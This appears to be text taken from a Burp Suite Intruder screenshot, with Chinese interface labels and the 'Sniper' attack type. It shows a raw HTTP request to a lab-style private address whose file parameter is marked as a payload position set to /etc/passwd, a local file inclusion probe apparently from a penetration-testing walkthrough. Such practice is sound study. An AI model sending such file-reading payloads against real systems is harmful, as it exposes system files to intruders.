 设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
GET /thankyou.php?file=§/etc/passwd§ HTTP/1.1
Host: 192.168.1.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4369.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1